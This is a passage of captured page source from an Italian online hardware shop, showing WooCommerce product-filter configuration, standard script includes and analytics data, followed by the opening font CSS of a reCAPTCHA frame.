        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 2;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'selectwoo';


                var woof_current_values = '[]';
                var woof_lang_loading = "Caricamento …";

        
        var woof_lang_show_products_filter = "mostra il filtro prodotti";
        var woof_lang_hide_products_filter = "nascondi il filtro prodotti";
        var woof_lang_pricerange = "intervallo dei prezzi";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_10-l-min","pa_1500-mah","pa_18-vpeso-batteria-038-kg","pa_2000-mah","pa_25-65-mm","pa_250v","pa_250vpresa-10a","pa_250vpresa-bipasso-10a-16","pa_2p-t","pa_30-70-mm","pa_36-v-5-0-ah","pa_4000-mah","pa_4bar","pa_50-hzdimensioni-34x16x41-cm","pa_7-bar-12-l-min","pa_a","pa_a-gancio","pa_accensione","pa_accessori","pa_acqua","pa_acquastop","pa_acque","pa_adatto-per","pa_aisi","pa_alimentazione","pa_altezza","pa_amperaggio","pa_anta","pa_antiripetitore","pa_apert-buca","pa_apertura","pa_apertura-interna","pa_applicare","pa_applicazione","pa_aria","pa_art","pa_asta","pa_attacco","pa_attrazione","pa_azione","pa_b","pa_barcode","pa_barra","pa_base","pa_base-compatibile","pa_batteria","pa_becchi","pa_bidone","pa_blister-pz","pa_bordi","pa_bordo","pa_braccio","pa_c","pa_calotta","pa_canali","pa_cancello","pa_canna","pa_canotto-cilindro","pa_capacita","pa_capacita-stenditura","pa_capacita-tubo","pa_carica","pa_carico-kg","pa_carta","pa_cassa","pa_catenaccio","pa_cavo","pa_cavo-max","pa_chiave","pa_chiavi","pa_chiodi","pa_chiusura","pa_cifratura","pa_cilindrata","pa_cilindro","pa_classe","pa_classe-di-protezione","pa_classificazione","pa_cm","pa_cod-art","pa_codifica","pa_colla-o","pa_colonne","pa_colore","pa_composizione","pa_comunicazione","pa_con-scrocco","pa_con-servizio","pa_conf","pa_confezione","pa_conformita","pa_cons","pa_contenitore","pa_contenuto","pa_corona","pa_corpo","pa_corrente-assorbita-max","pa_corrente-di-carica","pa_corrente-nominale","pa_cubi","pa_cuscinetto","pa_d","pa_dente","pa_denti","pa_dim","pa_dim-cassa","pa_dimensioni","pa_dimensioni-cassa","pa_diottria","pa_dom-cassa","pa_e","pa_elettrodi","pa_entrata","pa_erogazione","pa_esagono-mm","pa_espositore","pa_estensione","pa_estrazione","pa_femmina","pa_fermalama","pa_fermo","pa_fermo-giorno","pa_filetto","pa_filo","pa_filtro","pa_fine-corsa","pa_finit","pa_finitura","pa_finitura-vetro","pa_fire-resistant","pa_fissaggio","pa_fodera","pa_forma","pa_formato","pa_foro","pa_forza","pa_forza-percussioni","pa_forza-spinta","pa_foto","pa_freno","pa_frequenza","pa_frontale","pa_funzione","pa_funzione-video","pa_fusi","pa_gambo","pa_gamma","pa_ganasce","pa_getti","pa_gioco","pa_giri","pa_gr","pa_gr-n","pa_gradazione","pa_gradi-max","pa_gradini","pa_grado-protezione","pa_graffatura","pa_grammatura","pa_grammi","pa_grana","pa_gruppo","pa_guidalama","pa_h","pa_h-chiusa","pa_h-max","pa_impermeabilita","pa_impronta","pa_impugnatura","pa_imq","pa_in-assenza-corrente","pa_infilare","pa_ingombro","pa_ingr","pa_ingressi","pa_innesto","pa_inserto","pa_installazione","pa_int-carrelli","pa_int-cat","pa_int-fiss","pa_int-man","pa_int-prot","pa_interasse","pa_interasse-fori-mm","pa_interasse-quadro","pa_kelvin","pa_kit","pa_l","pa_l-asta","pa_l-cm","pa_l-denti","pa_l-min-max","pa_l-mm","pa_l-porta","pa_l1","pa_lama","pa_lamina","pa_lancia","pa_largh","pa_larghezza","pa_larghezza-binario","pa_larghezza-porta","pa_larghezza-porta-max","pa_laser","pa_lenti","pa_limitatore-termico","pa_linea","pa_litri","pa_livelle","pa_livelli","pa_livello-di-attenuazione","pa_livello-di-protezione","pa_lt","pa_lt-h","pa_luce","pa_lumen","pa_lungh","pa_lungh-binario","pa_lungh-cil","pa_lungh-cm","pa_lungh-mm","pa_lunghezza","pa_lunghezza-cil","pa_lunghezza-mm","pa_lunghezza-taglio","pa_lunghezza-totale","pa_lunghezza-tubo","pa_lunghezza-utile","pa_m-2","pa_maglia","pa_mah","pa_mand","pa_mandate","pa_mandrino","pa_manico","pa_mano","pa_manovra-soccorso","pa_marchio","pa_maschio","pa_materiale","pa_materiale-adattatore","pa_megapixel","pa_micron","pa_misura","pa_misura-ghiera","pa_misura-lxpxh","pa_misura-mm","pa_misura-mt","pa_ml","pa_mm","pa_mm²","pa_mod","pa_modello","pa_modello-2","pa_moduli","pa_mola","pa_molla","pa_montaggio","pa_montatura","pa_motore","pa_movimento","pa_mt","pa_n","pa_n-cat","pa_n-catenacci","pa_n-fili","pa_n-grad","pa_n-lame","pa_n-pistoni","pa_n-posti","pa_n-prese","pa_n-ripiani","pa_nasello","pa_nastro","pa_normativa","pa_notifiche","pa_numero","pa_numero-giri-max","pa_o","pa_o-asta","pa_o-bruciatore","pa_o-cil","pa_o-cilindro-mm","pa_o-disco","pa_o-esterno","pa_o-filetto","pa_o-filo","pa_o-foratura","pa_o-fori","pa_o-foro","pa_o-interno","pa_o-lama","pa_o-max-frusta","pa_o-misura","pa_o-mm","pa_o-occhiolo-int","pa_o-platorello","pa_o-punta","pa_o-rosetta","pa_o-seger","pa_o-serraggio","pa_o-stick","pa_o-taglio","pa_o-testa","pa_o-tubo","pa_o-x-l","pa_o1","pa_output","pa_p-2","pa_p-kg","pa_pack","pa_passaggio-aria","pa_passo","pa_per","pa_per-binario","pa_per-mod","pa_per-porte","pa_per-serie","pa_per-uso","pa_perni","pa_perno","pa_peso","pa_peso-con-batteria","pa_peso-senza-batteria","pa_piani","pa_piletta","pa_placca","pa_platorello","pa_poli","pa_pollici","pa_pollici-femmina","pa_pollici-maschio","pa_port-kg","pa_portalucchetto","pa_portata","pa_portata-cp","pa_portata-kg-max","pa_portata-l-min","pa_porte","pa_posti","pa_potenza","pa_potenza-assorbita","pa_potenza-assorbita-max","pa_potenza-di-avviamento","pa_potenza-max","pa_potenza-motore","pa_presa","pa_pressione","pa_prof","pa_profilo","pa_profondita","pa_profondita-ancoraggio","pa_profondita-max","pa_profondita-mm","pa_profondita-taglio","pa_profumazione","pa_pulsante","pa_punta","pa_puntale","pa_punti","pa_punti-di-chiusura","pa_pz","pa_qt-bloccata","pa_qt-per-confenzione","pa_qt-per-imballo","pa_quadro","pa_quadro-maniglia","pa_quarzo","pa_r","pa_raggio-azione","pa_ral","pa_rapporto","pa_registrazione-su","pa_regolabile","pa_regolazione","pa_resa","pa_resistente","pa_rinforzo","pa_ripiani","pa_ritiro-posta","pa_roll-ge","pa_rotazione","pa_rullo","pa_ruote","pa_s-2","pa_scomparti","pa_scorrimento","pa_scrocco","pa_sensore","pa_serbatoio","pa_serie","pa_serraggio","pa_set","pa_setola","pa_sezione","pa_sezione-asta","pa_sezione-mm","pa_silca","pa_snodo","pa_spessore","pa_spina","pa_sporg","pa_sporg-cil","pa_stato","pa_stecca","pa_struttura","pa_suola","pa_sxa","pa_sxaxl","pa_tagli","pa_taglia","pa_tagliente","pa_taglienti","pa_taglio","pa_tappo","pa_tecnologia","pa_telecomando","pa_temperatura","pa_temperatura-max","pa_tensione","pa_tensione-ancoraggio","pa_tensione-di-carica","pa_tensione-nominale","pa_terminale","pa_testa","pa_tetto","pa_tg","pa_tiplogia","pa_tipo","pa_tipo-chiave","pa_tipo-chiusura","pa_tipo-fissaggio","pa_tipo-prese","pa_tipo-saldatura","pa_tipologia","pa_tomaia","pa_trap","pa_trasmettitore","pa_trasmissione","pa_tubo","pa_ugelli","pa_ugello","pa_uni","pa_uscite","pa_uscite-frontali","pa_uscite-laterali","pa_uso","pa_utilizzo","pa_utilizzo-1","pa_utilizzo-2","pa_utilizzo-3","pa_velocita","pa_vie","pa_viscosita","pa_volt","pa_volts","pa_w-2","pa_watt","pa_wfl-kg"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opzioni";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creare";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4" id="ion.range-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86136af3d08124c3788cfaed90102b3f","fragment_name":"wc_fragments_86136af3d08124c3788cfaed90102b3f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":21501,"name":"SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ)","categories":[{"name":"SERRATURE"},{"name":"Serrature e cilindri per mobil"}],"prices":{"price":1366,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"21501"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4" id="woof-slideout-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ferramentabossi.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ferramentabossi.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4144471c99d848c5947b5b8b66e25b9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&co=aHR0cHM6Ly9mZXJyYW1lbnRhYm9zc2kuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oisn90ew1vpw
body_size: 48443
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
